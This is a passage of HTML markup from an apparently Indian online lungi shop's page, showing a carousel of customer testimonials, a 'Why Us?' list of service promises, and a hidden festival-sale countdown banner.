					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c362b62" data-id="c362b62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43df93b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43df93b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8ee42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8ee42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29eae0f" data-id="29eae0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0201a58 elementor-widget elementor-widget-oew-testimonial-carousel" data-id="0201a58" data-element_type="widget" data-widget_type="oew-testimonial-carousel.default">
				<div class="elementor-widget-container">
					
		<div class="oew-testimonial-carousel swiper-container-wrap clr">

			<div class="oew-testimonial-wrapper oew-carousel-container oew-testimonial-text-align-center oew-testimonial-classic swiper has-dots" data-settings="{&quot;items&quot;:1,&quot;slides&quot;:1,&quot;margin&quot;:10,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:400,&quot;autoplay&quot;:5000,&quot;loop&quot;:&quot;1&quot;,&quot;dots&quot;:&quot;1&quot;}">

				<div class="swiper-wrapper">

					
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content">
									<div class="oew-testimonial-content-inner">
										Soft and quality material, worth the money. I was afraid to order at the begining whether this website will send me the lungi or not. But delivered as promised.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name">Kalyani</div><div class="oew-testimonial-company">Kumbakonam</div><ul class="oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner">
										I recently purchased 4 checks lungi at the price of 3. Lungis are look alike the picture in realtime. Designs and stitchings are perfect. Package was good and received within 4 days.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name">Patrick Tobin</div><div class="oew-testimonial-company oew-testimonial-company">New Delhi</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Purchased 4 lungis for rough use. washed twice, color dont fade. Height and width are perfect for my size. Giving 5 star because of the quality and price.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name">Premkumar Vijayakumar</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company">Chennai</div><ul class="oew-testimonial-rating rating-five oew-testimonial-rating rating-five oew-testimonial-rating rating-five"><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li><li><i class="fas fa-star" aria-hidden="true"></i></li></ul></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Nice design, comfortable to wear and zero colour fading									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Vinothraj</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
						<div class="swiper-slide">

							<div class="oew-testimonial-symbol"><div class="oew-testimonial-symbol-inner"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 33"><path d="M29.480315,7.65354331 C27.5485468,10.0682535 26.5826772,12.5144233 26.5826772,14.992126 C26.5826772,16.042 26.7086602,16.9448781 26.9606299,17.7007874 C28.4304535,16.5669235 30.0262381,16 31.7480315,16 C34.0997493,16 36.0629843,16.7453994 37.6377953,18.2362205 C39.2126063,19.7270416 40,21.7322709 40,24.2519685 C40,26.6036863 39.2021077,28.5669213 37.6062992,30.1417323 C36.0104907,31.7165433 34.0577543,32.503937 31.7480315,32.503937 C28.4304296,32.503937 25.8897726,31.1391213 24.1259843,28.4094488 C22.6561606,26.1417209 21.9212598,23.3071036 21.9212598,19.9055118 C21.9212598,15.5800309 23.023611,11.7060539 25.2283465,8.28346457 C27.4330819,4.86087528 30.7611326,2.09974803 35.2125984,0 L36.4094488,2.33070866 C33.7217713,3.4645726 31.4120831,5.23883307 29.480315,7.65354331 Z M7.55905512,7.65354331 C5.62728693,10.0682535 4.66141732,12.5144233 4.66141732,14.992126 C4.66141732,16.042 4.78740031,16.9448781 5.03937008,17.7007874 C6.46719874,16.5669235 8.06298331,16 9.82677165,16 C12.1364945,16 14.0892309,16.7453994 15.6850394,18.2362205 C17.2808479,19.7270416 18.0787402,21.7322709 18.0787402,24.2519685 C18.0787402,25.805782 17.7007912,27.2125921 16.9448819,28.4724409 C16.1889726,29.7322898 15.1811087,30.7191565 13.9212598,31.4330709 C12.661411,32.1469852 11.2965953,32.503937 9.82677165,32.503937 C6.50916976,32.503937 3.96851276,31.1391213 2.20472441,28.4094488 C0.734900787,26.1417209 0,23.3071036 0,19.9055118 C0,15.5800309 1.10235118,11.7060539 3.30708661,8.28346457 C5.51182205,4.86087528 8.83987276,2.09974803 13.2913386,0 L14.488189,2.33070866 C11.8005115,3.4645726 9.49082331,5.23883307 7.55905512,7.65354331 Z"></path></svg></div></div>
								<div class="oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content oew-testimonial-content">
									<div class="oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner oew-testimonial-content-inner">
										Yours Lungis are very good quality nice good colours and quality. I feel very happy.									</div>

																	</div>
								<div class="oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top oew-testimonial-meta oew-testimonial-image-position-top"><div class="oew-testimonial-meta-inner"><div class="oew-testimonial-details"><div class="oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name oew-testimonial-name">Karimulla Khan</div><div class="oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company oew-testimonial-company">Cuddalore</div></div></div></div>
						</div>

						
				</div>

			</div>

							<div class="swiper-pagination swiper-pagination-0201a58"></div>
				
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-91b0b02 elementor-widget elementor-widget-spacer" data-id="91b0b02" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858374c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="858374c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d01c409" data-id="d01c409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edaf177 elementor-widget elementor-widget-heading" data-id="edaf177" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Us?</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b16f5b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b16f5b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ae0c5be" data-id="ae0c5be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3aa3b64 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3aa3b64" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-rupee-sign" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M308 96c6.627 0 12-5.373 12-12V44c0-6.627-5.373-12-12-12H12C5.373 32 0 37.373 0 44v44.748c0 6.627 5.373 12 12 12h85.28c27.308 0 48.261 9.958 60.97 27.252H12c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h158.757c-6.217 36.086-32.961 58.632-74.757 58.632H12c-6.627 0-12 5.373-12 12v53.012c0 3.349 1.4 6.546 3.861 8.818l165.052 152.356a12.001 12.001 0 0 0 8.139 3.182h82.562c10.924 0 16.166-13.408 8.139-20.818L116.871 319.906c76.499-2.34 131.144-53.395 138.318-127.906H308c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-58.69c-3.486-11.541-8.28-22.246-14.252-32H308z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cost Effective						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9123ec0" data-id="9123ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b6ce9c elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4b6ce9c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-dolly-flatbed" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 320h384c8.8 0 16-7.2 16-16V48c0-8.8-7.2-16-16-16H448v128l-48-32-48 32V32H208c-8.8 0-16 7.2-16 16v256c0 8.8 7.2 16 16 16zm416 64H128V16c0-8.8-7.2-16-16-16H16C7.2 0 0 7.2 0 16v32c0 8.8 7.2 16 16 16h48v368c0 8.8 7.2 16 16 16h82.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H624c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Cash on Delivery						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00fce7b" data-id="00fce7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebe9f14 elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ebe9f14" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-r-project" viewBox="0 0 581 512" xmlns="http://www.w3.org/2000/svg"><path d="M581 226.6C581 119.1 450.9 32 290.5 32S0 119.1 0 226.6C0 322.4 103.3 402 239.4 418.1V480h99.1v-61.5c24.3-2.7 47.6-7.4 69.4-13.9L448 480h112l-67.4-113.7c54.5-35.4 88.4-84.9 88.4-139.7zm-466.8 14.5c0-73.5 98.9-133 220.8-133s211.9 40.7 211.9 133c0 50.1-26.5 85-70.3 106.4-2.4-1.6-4.7-2.9-6.4-3.7-10.2-5.2-27.8-10.5-27.8-10.5s86.6-6.4 86.6-92.7-90.6-87.9-90.6-87.9h-199V361c-74.1-21.5-125.2-67.1-125.2-119.9zm225.1 38.3v-55.6c57.8 0 87.8-6.8 87.8 27.3 0 36.5-38.2 28.3-87.8 28.3zm-.9 72.5H365c10.8 0 18.9 11.7 24 19.2-16.1 1.9-33 2.8-50.6 2.9v-22.1z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							5 Days Return						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d4c19a" data-id="3d4c19a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4718ce elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a4718ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Shipping						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ad6cd4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ad6cd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d97e0b" data-id="2d97e0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28cf9ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28cf9ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-528ffea" data-id="528ffea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a8e57 oew-info-box-top elementor-widget elementor-widget-oew-info-box" data-id="28a8e57" data-element_type="widget" data-settings="{&quot;position&quot;:&quot;top&quot;}" data-widget_type="oew-info-box.default">
				<div class="elementor-widget-container">
					
		<div class="oew-info-box-wrap">
			<div class="oew-info-box">

									<div class="oew-info-box-icon-wrap">
						<span class="oew-info-box-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-gifts" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.6 194.1c1.9-30.8 17.3-61.2 44-79.8C279.4 103.5 268.7 96 256 96h-29.4l30.7-22c7.2-5.1 8.9-15.1 3.7-22.3l-9.3-13c-5.1-7.2-15.1-8.9-22.3-3.7l-32 22.9 11.5-30.6c3.1-8.3-1.1-17.5-9.4-20.6l-15-5.6c-8.3-3.1-17.5 1.1-20.6 9.4l-19.9 53-19.9-53.1C121 2.1 111.8-2.1 103.5 1l-15 5.6C80.2 9.7 76 19 79.2 27.2l11.5 30.6L58.6 35c-7.2-5.1-17.2-3.5-22.3 3.7l-9.3 13c-5.1 7.2-3.5 17.2 3.7 22.3l30.7 22H32c-17.7 0-32 14.3-32 32v352c0 17.7 14.3 32 32 32h168.9c-5.5-9.5-8.9-20.3-8.9-32V256c0-29.9 20.8-55 48.6-61.9zM224 480c0 17.7 14.3 32 32 32h160V384H224v96zm224 32h160c17.7 0 32-14.3 32-32v-96H448v128zm160-288h-20.4c2.6-7.6 4.4-15.5 4.4-23.8 0-35.5-27-72.2-72.1-72.2-48.1 0-75.9 47.7-87.9 75.3-12.1-27.6-39.9-75.3-87.9-75.3-45.1 0-72.1 36.7-72.1 72.2 0 8.3 1.7 16.2 4.4 23.8H256c-17.7 0-32 14.3-32 32v96h192V224h15.3l.7-.2.7.2H448v128h192v-96c0-17.7-14.3-32-32-32zm-272 0c-2.7-1.4-5.1-3-7.2-4.8-7.3-6.4-8.8-13.8-8.8-19 0-9.7 6.4-24.2 24.1-24.2 18.7 0 35.6 27.4 44.5 48H336zm199.2-4.8c-2.1 1.8-4.5 3.4-7.2 4.8h-52.6c8.8-20.3 25.8-48 44.5-48 17.7 0 24.1 14.5 24.1 24.2 0 5.2-1.5 12.6-8.8 19z"></path></svg>						</span>
					</div>
					
				<div class="oew-info-box-content">
											<h3 class="oew-info-box-title">
							Festival Sale &#8211; Price Slashed Up To 60%						</h3>
						
					
					
									</div>

			</div>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-2df1bd1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2df1bd1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f83a3da elementor-widget elementor-widget-heading" data-id="f83a3da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Offer Ends in</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-676d9e4 oew-countdown-label-inline oew-countdown-align-center oew-countdown-column-4 oew-tablet-countdown-column-2 oew-mobile-countdown-column-2 elementor-widget elementor-widget-oew-countdown" data-id="676d9e4" data-element_type="widget" data-widget_type="oew-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="oew-countdown-wrap" data-date="1704042060" data-prolong="">
			<div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-days"></span> <span class="oew-countdown-label">Days</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-hours"></span> <span class="oew-countdown-label">Hours</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-minutes"></span> <span class="oew-countdown-label">Minutes</span></div></div><div class="oew-countdown-item-wrap"><div class="oew-countdown-item"><span class="oew-countdown-number oew-countdown-seconds"></span> <span class="oew-countdown-label">Seconds</span></div></div>		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e83c62c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e83c62c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d3da345" data-id="d3da345" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
